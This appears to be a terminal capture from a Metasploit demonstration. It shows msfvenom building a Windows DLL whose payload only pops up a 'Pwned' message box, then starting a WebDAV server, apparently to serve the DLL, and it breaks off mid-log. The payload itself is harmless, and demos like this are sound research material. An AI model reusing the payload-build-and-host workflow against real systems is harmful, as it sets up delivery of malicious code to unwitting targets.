 # ronnie @ Ronnies-MBP in ~/examples/metasploit [19:12:26]
$ msfvenomhere -a x86 --platform windows -p windows/messagebox TEXT="Pwned" -f dll -o /data/pwned.dll
No encoder or badchars specified, outputting raw payload
Payload size: 257 bytes
Final size of dll file: 5120 bytes
Saved as: /data/pwned.dll
# ronnie @ Ronnies-MBP in ~/examples/metasploit [19:12:39]
$ file pwned.dll
pwned.dll: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows
# ronnie @ Ronnies-MBP in ~/examples/metasploit [19:12:44]
$ webdavhere
Running without configuration file.
2019-07-18 00:12:49.852 - <140706368187240> wsgidav.wsgidav_app INFO : WsgiDAV/3.0.0 Python/3.7.2 L
with